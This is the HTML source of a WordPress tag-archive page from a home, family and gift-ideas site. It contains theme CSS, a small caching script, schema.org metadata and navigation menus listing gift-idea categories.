#buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/tag\/built-in-microwave-drawer\/",
                "name": "built in microwave drawer"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive tag tag-built-in-microwave-drawer tag-26218 penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#89fde1ecfae1e0e7f0e0edece8fac9eee4e8e0e5a7eae6e4"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
